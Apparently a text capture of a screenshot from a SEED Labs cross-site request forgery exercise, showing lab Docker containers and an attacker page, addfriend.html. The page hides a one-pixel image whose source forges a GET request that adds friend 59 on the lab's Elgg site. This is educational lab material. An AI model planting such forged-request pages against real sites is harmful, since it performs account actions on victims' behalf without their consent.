 Activities
Terminal
01:01 15 نومبر
CSRF Attacker's Page
SameSite Cookie Experimen
Samy : Elgg For SEED Lab
http://www.seed-server.com
www.seed-server.com/profile/samy
Elgg For SEED Labs
Blogs
Bookmarks
Files
Groups
Members
More
Search
Account
Samy
Blogs
Bookmarks
Files
Pages
Wire post
root@a12d6ecfc648: /var/www/attacker
hammad@hammad: ~...
hammad@hammad: ~
root@a12d6ecfc648: /...
3ebeb77fdba8   seed-image-www-csrf        "/bin/sh -c 'service…"   2 hours ago
    Up 2 hours                            elgg-10.9.0.5
a12d6ecfc648   seed-image-attacker-csrf   "/bin/sh -c 'service…"   2 hours ago
    Up 2 hours                            attacker-10.9.0.105
hammad@hammad:~$ docker exec -it 14 bash
root@14e14a31828a:/# exit
exit
hammad@hammad:~$ docker exec -it a1 bash
root@a12d6ecfc648:/# cd /var/www
root@a12d6ecfc648:/var/www# ls
attacker  html
root@a12d6ecfc648:/var/www# cd attacker
root@a12d6ecfc648:/var/www/attacker# ls
addfriend.html  editprofile.html  index.html  testing.html
root@a12d6ecfc648:/var/www/attacker# nano addfriend.html
root@a12d6ecfc648:/var/www/attacker# cat addfriend.html
<html>
<body>
<h1>This page forges an HTTP GET request</h1>
<img src="http://www.seed-server.com/action/friends/add?friend=59" alt="image" w
idth="1" height="1" />
</body>
</html>
root@a12d6ecfc648:/var/www/attacker#